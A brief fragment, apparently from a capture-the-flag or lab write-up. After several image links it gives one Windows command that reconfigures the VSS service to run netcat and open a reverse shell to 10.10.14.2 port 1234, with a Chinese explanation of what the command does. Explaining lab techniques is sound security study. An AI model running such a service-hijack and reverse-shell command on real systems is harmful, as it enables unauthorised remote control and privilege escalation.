 sc.exe config vss binPath= "C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.2 1234":这行命令是试图重新配置 vss 服务,使其执行 nc.exe 来创建一个反向 shell,连接到 IP 地址 10.10.14.2 的 1234 端口。